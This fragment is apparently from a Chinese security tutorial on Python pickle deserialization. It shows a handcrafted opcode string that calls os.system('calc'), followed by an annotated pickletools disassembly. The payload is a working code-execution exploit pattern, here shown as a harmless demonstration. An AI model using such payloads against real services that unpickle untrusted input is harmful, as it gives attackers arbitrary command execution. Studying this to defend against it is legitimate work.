 opcode=b'''(S'key1'\nS'val1'\ndS'vul'\n(cos\nsystem\nVcalc\nos.'''
//pickletools转换一下
0: ( MARK 先传入一个标志到堆栈上,
1: S STRING 'key1' 给栈添加一行string类型数据key1
9: S STRING 'val1' 给栈添加一行string数据val1
17: d DICT (MARK at 0) 将堆栈里面的所有数据取出然后组成字典放入堆栈
18: S STRING 'vul' 放入一个string类型数据vul
25: ( MARK 再传入一个标志
26: c GLOBAL 'os system' c操作码提取下面的两行作为module下的一个全局对象此时就是os.system
37: V UNICODE 'calc' 读入一个字符串，以\n结尾；然后把这个字符串压进栈中
43: o OBJ (MARK at 25) o操作码建立并入栈一个对象（传入的第一个参数为callable，可以执行一个函数））
44: s SETITEM 从堆栈中弹出三个值，一个字典，一个键和值。键/值条目是添加到字典，它被推回到堆栈
45: . STOP